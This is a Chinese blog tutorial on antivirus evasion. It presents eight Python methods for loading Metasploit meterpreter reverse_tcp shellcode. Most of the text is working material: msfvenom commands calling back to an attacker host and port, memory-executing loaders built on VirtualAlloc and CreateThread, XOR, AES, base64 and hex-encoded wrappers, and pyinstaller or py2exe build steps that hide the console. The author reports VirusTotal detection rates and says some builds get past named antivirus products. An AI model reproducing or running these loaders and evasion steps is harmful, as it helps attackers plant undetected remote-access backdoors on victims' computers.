
【免杀篇】远控免杀专题(30)-Python加载shellcode免杀-8种方式(VT免杀率
当你的才华
还撑不起你的野心时
那你就应该静下心来学习
目录
0x01 Python加载shellcode免杀介绍
0x02 通过py源码编译exe
方法1:python加载C代码(VT免杀率19/70)
方法2:py2exe打包编译exe (VT免杀率10/69)
方法3:base64编码(VT免杀率16/70)
方法4:py+C编译exe(VT免杀率18/69)
方法5:xor加密(VT免杀率19/71)
方法6:aes加密(VT免杀率19/71)
0x03 python加载器
方法1:HEX加密(VT免杀率3/56)
方法2:base64加密(VT免杀率3/56)
免杀能力一览表
![]()
0x01 Python加载shellcode免杀介绍
由于python使用比较简单方便,所以现在很多免杀都是使用python来对shellcode进行处理,做一些加密、混淆,用python来实现各种加密也比较简单而且免杀效果相对不错,唯一不足的地方就是py编译生成的exe文件比较大。
免杀工具avet、Python-Rootkit、Avoidz、Winpayloads、BackDoor-Factory都使用了把shellcode嵌入python代码中,然后编译py文件为exe,从而达到免杀的效果。
0x02 通过py源码编译exe
方法1:python加载C代码(VT免杀率19/70)
这种方法是python免杀最常见的一种方式,将C语言的shellcode嵌入到py代码中,然后借助于pyinstaller或py2exe编译打包成exe,不过因为代码和原理比较简单,所以免杀效果一般。

先用msfvenom生成shellcode:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f c
python代码pyshellcode.py
#!/usr/bin/python

import ctypes

shellcode = bytearray("\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b")

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                          ctypes.c_int(len(shellcode)),
                                          ctypes.c_int(0x3000),
                                          ctypes.c_int(0x40))

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
                                     buf,
                                     ctypes.c_int(len(shellcode)))

ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.c_int(ptr),
                                         ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.pointer(ctypes.c_int(0)))

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),ctypes.c_int(-1))
然后要使用PyInstaller将py转为exe,pyinstaller依赖于pywin32,在使用pyinstaller之前,应先安装pywin32。
pywin32下载后,点击下一步安装即可[https://sourceforge.net/projects/pywin32/files/pywin32](https://sourceforge.net/projects/pywin32/files/pywin32)
pyinstaller 下载[https://github.com/pyinstaller/pyinstaller/releases](https://github.com/pyinstaller/pyinstaller/releases),解压,安装好依赖包pip install -r requirements.txt,即可使用。


将pyshellcode.py复制到C:\Python27_x86\pyinstaller目录中,在该目录下执行命令编译exe:
python pyinstaller.py -F -w pyshellcode.py
执行生成的exe(文件大小3.4M),可上线,可过360和火绒

msf中可正常上线
virustotal.com中19/70个报毒
方法2:py2exe打包编译exe (VT免杀率10/69)
该方法借用了免杀工具Python-Rootkit的思路。
首先要在windows上安装x86版的python。
注意:必须使用x86版本Python 2.7,即使Windows是x64的,也要安装32位版本。
我这里安装的是Python 2.7.16 x86 windows版:
https://www.python.org/ftp/python/2.7.16/python-2.7.16.msi
之后安装32位Py2exe for python 2.7
https://sourceforge.net/projects/py2exe/files/py2exe/0.6.9/py2exe-0.6.9.win32-py2.7.exe/download
在Windows上安装OpenSSL(可选)
msfvenom生成python payload
msfvenom -p python/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f raw -o shell.py
创建文件setup.py
from distutils.core import setup

import py2exe

setup(

name = "Meter",

description = "Python-based App",

version = "1.0",

console = ["shell.py"],

options = {"py2exe":{"bundle_files":1,"packages":"ctypes","includes":"base64,sys,socket,struct,time,code,platform,getpass,shutil",}},

zipfile = None

)在msf中设置payloadwindows/meterpreter/reverse_tcp,监听相应3333端口。



在windows下执行python.exe .\setup.py py2exe,(文件大小11M)
msf中可正常上线
打开杀软进行测试,可正常上线
virustotal.com中10/69个报毒
方法3:base64编码(VT免杀率16/70)
和2.1方法一样,先生成shellcode。
先用msfvenom生成shellcode,记得要用base64编码:
msfvenom -p windows/meterpreter/reverse_tcp --encrypt base64 LHOST=10.211.55.2 LPORT=3333 -f c
python代码如下:
import ctypes
import base64

encode_shellcode = ""

shellcode = base64.b64decode(encode_shellcode)

rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)使用pyinstaller编译打包exe,生成文件大小3.4M
python pyinstaller.py -F -w pyshellcode.py

在测试机器运行时,360杀毒静态查杀报警,但执行和上线都没问题。
virustotal.com中16/71个报毒
方法4:py+C编译exe(VT免杀率18/69)
和2.1方法一样,先生成shellcode。
先用msfvenom生成shellcode:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f c
python代码如下:
import ctypes

buf =  ""
#libc = CDLL('libc.so.6')
PROT_READ = 1
PROT_WRITE = 2
PROT_EXEC = 4
def executable_code(buffer):
    buf = c_char_p(buffer)
    size = len(buffer)
    addr = libc.valloc(size)
    addr = c_void_p(addr)
    if 0 == addr:
        raise Exception("Failed to allocate memory")
    memmove(addr, buf, size)
    if 0 != libc.mprotect(addr, len(buffer), PROT_READ | PROT_WRITE | PROT_EXEC):
        raise Exception("Failed to set protection on buffer")
    return addr
VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
VirtualProtect = ctypes.windll.kernel32.VirtualProtect
shellcode = bytearray(buf)
whnd = ctypes.windll.kernel32.GetConsoleWindow()
if whnd != 0:
       if 1:
              ctypes.windll.use***.ShowWindow(whnd, 0)
              ctypes.windll.kernel32.CloseHandle(whnd)
memorywithshell = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                          ctypes.c_int(len(shellcode)),
                                          ctypes.c_int(0x3000),
                                          ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
old = ctypes.c_long(1)
VirtualProtect(memorywithshell, ctypes.c_int(len(shellcode)),0x40,ctypes.byref(old))
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(memorywithshell),
                                     buf,
                                     ctypes.c_int(len(shellcode)))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()
使用pyinstaller编译打包exe,生成文件大小3.4M
python pyinstaller.py -F -w pyshellcode.py
virustotal.com中18/69个报毒
方法5:xor加密(VT免杀率19/71)
这个和专题27中的方法6一样,需要使用一个工具[https://github.com/Arno0x/ShellcodeWrapper](https://github.com/Arno0x/ShellcodeWrapper)
先用msfvenom生成一个raw格式的shellcode
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333 -f raw > shellcode.raw
在ShellcodeWrapper文件夹中执行下面命令,其中tidesec为自己设置的key。

python shellcode_encoder.py -cpp -cs -py shellcode.raw tidesec xor
生成了三个文件,有一个py文件,也是我们要用到的。
其中encryptedShellcodeWrapper_xor.py文件中的python源码如下
#!/usr/bin/python
# -*- coding: utf8 -*-
# Author: Arno0x0x, Twitter: @Arno0x0x
#
# You can create a windows executable: pyinstaller --onefile --noconsole multibyteEncodedShellcode.py
from Crypto.Cipher import AES
from ctypes import *
import base64

# data as a bytearray
# key as a string
def xor(data, key):
    l = len(key)
    keyAsInt = map(ord, key)
    return bytes(bytearray((
        (data[i] ^ keyAsInt[i % l]) for i in range(0,len(data))
    )))

#------------------------------------------------------------------------
def unpad(s):
    """PKCS7 padding removal"""
    return s[:-ord(s[len(s)-1:])]

#------------------------------------------------------------------------
def aesDecrypt(cipherText, key):
    """Decrypt data with the provided key"""

    # Initialization Vector is in the first 16 bytes
    iv = cipherText[:AES.block_size]

    cipher = AES.new(key, AES.MODE_CBC, iv)
    return unpad(cipher.decrypt(cipherText[AES.block_size:]))

if __name__ == '__main__':

    encryptedShellcode = ("\xaf\xac\xda\x91\...")
    key = "tidesec"
    cipherType = "xor"

    # Decrypt the shellcode
    if cipherType == 'xor':
        shellcode = xor(bytearray(encryptedShellcode), key)
    elif cipherType == 'aes':
        key = base64.b64decode(key)
        shellcode = aesDecrypt(encryptedShellcode, key)
    else:
        print "[ERROR] Unknown cipher type"

    # Copy the shellcode to memory and invoke it
    memory_with_shell = create_string_buffer(shellcode, len(shellcode))
    shell = cast(memory_with_shell,CFUNCTYPE(c_void_p))
    shell()
使用pyinstaller编译:
python pyinstaller.py --onefile --noconsole encryptedShellcodeWrapper_xor.py

编译执行,可上线,virustotal.com上查杀率19/71
方法6:aes加密(VT免杀率19/71)
这个和上面的方法5:xor加密一样,需要使用一个工具[https://github.com/Arno0x/ShellcodeWrapper](https://github.com/Arno0x/ShellcodeWrapper)
先用msfvenom生成一个raw格式的shellcode
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333 -f raw > shellcode.raw
在ShellcodeWrapper文件夹中执行下面命令,其中tidesec为自己设置的key,加密方式设置为aes即可。
python shellcode_encoder.py -cpp -cs -py shellcode.raw tidesec aes
其中encryptedShellcodeWrapper_aes.py文件中的python源码如下
#!/usr/bin/python
# -*- coding: utf8 -*-
# Author: Arno0x0x, Twitter: @Arno0x0x
#
# You can create a windows executable: pyinstaller --onefile --noconsole multibyteEncodedShellcode.py
from Crypto.Cipher import AES
from ctypes import *
import base64

#------------------------------------------------------------------------
# data as a bytearray
# key as a string
def xor(data, key):
    l = len(key)
    keyAsInt = map(ord, key)
    return bytes(bytearray((
        (data[i] ^ keyAsInt[i % l]) for i in range(0,len(data))
    )))

#------------------------------------------------------------------------
def unpad(s):
    """PKCS7 padding removal"""
    return s[:-ord(s[len(s)-1:])]

#------------------------------------------------------------------------
def aesDecrypt(cipherText, key):
    """Decrypt data with the provided key"""

    # Initialization Vector is in the first 16 bytes
    iv = cipherText[:AES.block_size]

    cipher = AES.new(key, AES.MODE_CBC, iv)
    return unpad(cipher.decrypt(cipherText[AES.block_size:]))

if __name__ == '__main__':

    encryptedShellcode = ("\x32\x1f\x96")
    key = "IePGfIakAIG4GxOkNEbyXA=="
    cipherType = "aes"

    # Decrypt the shellcode
    if cipherType == 'xor':
        shellcode = xor(bytearray(encryptedShellcode), key)
    elif cipherType == 'aes':
        key = base64.b64decode(key)
        shellcode = aesDecrypt(encryptedShellcode, key)
    else:
        print "[ERROR] Unknown cipher type"

    # Copy the shellcode to memory and invoke it
    memory_with_shell = create_string_buffer(shellcode, len(shellcode))
    shell = cast(memory_with_shell,CFUNCTYPE(c_void_p))
shell()使用pyinstaller编译:
python pyinstaller.py --onefile --noconsole encryptedShellcodeWrapper_aes.py
编译执行,可上线,virustotal.com上查杀率19/71,和上面的xor加密一样。
0x03 python加载器
方法1:HEX加密(VT免杀率3/56)
这是使用了k8的方法:[https://www.cnblogs.com/k8gege/p/11223393.html](https://www.cnblogs.com/k8gege/p/11223393.html)k8的工具scrun不仅提供了加载python代码,还能加载C#。
先用msfvenom生成一个c格式的shellcode
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333 -f c -o shell.c

把shellcode转成hex,我这就也用k8飞刀了。
然后下载这里的工具:[https://github.com/k8gege/scrun](https://github.com/k8gege/scrun)

使用python ScRunHex.py hexcode就可以加载执行shellcode了
msf中正常上线
virustotal.com上ScRunHex.py查杀率3/56
这里也可以直接用scrun.exe来直接执行hex代码,不过编译好的scrun.exe早就被各大杀软加特征库里了(VT免杀率41/71),还是自己编译的好一些。
其实ScRunHex.py也可以编译成exe,代码需要修改一下。
#scrun by k8gege
import ctypes
import sys
shellcode = bytearray(("shellcode-hexcode").decode("hex"))
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                          ctypes.c_int(len(shellcode)),
                                          ctypes.c_int(0x3000),
                                          ctypes.c_int(0x40))

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
                                     buf,
                                     ctypes.c_int(len(shellcode)))

ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.c_int(ptr),
                                         ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.pointer(ctypes.c_int(0)))

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),ctypes.c_int(-1))
编译exe后执行,可正常上线,不过virustotal.com上查杀率17/69。
方法2:base64加密(VT免杀率3/56)
和上面的3.1一样,也是k8的大作,使用了base64+hex的方式处理shellcode。
文件ScRunBase64.py代码如下
#scrun by k8gege
import ctypes
import sys
import base64
shellcode=bytearray(base64.b64decode(sys.argv[1]).decode("hex"))
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                          ctypes.c_int(len(shellcode)),
                                          ctypes.c_int(0x3000),
                                          ctypes.c_int(0x40))

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
                                     buf,
                                     ctypes.c_int(len(shellcode)))

ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.c_int(ptr),
                                         ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.pointer(ctypes.c_int(0)))

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),ctypes.c_int(-1))virustotal.com上ScRunBase64.py查杀率4/58
参考链接:
CS强化_python免杀:[https://mp.weixin.qq.com/s/9U7TJiLTIVQNvEakJ-yIAA](https://mp.weixin.qq.com/s/9U7TJiLTIVQNvEakJ-yIAA)
shellcode加载总结:[https://uknowsec.cn/posts/notes/shellcode%E5%8A%A0%E8%BD%BD%E6%80%BB%E7%BB%93.html](https://uknowsec.cn/posts/notes/shellcode%E5%8A%A0%E8%BD%BD%E6%80%BB%E7%BB%93.html)
虽然我们生活在阴沟里,但依然有人仰望星空!

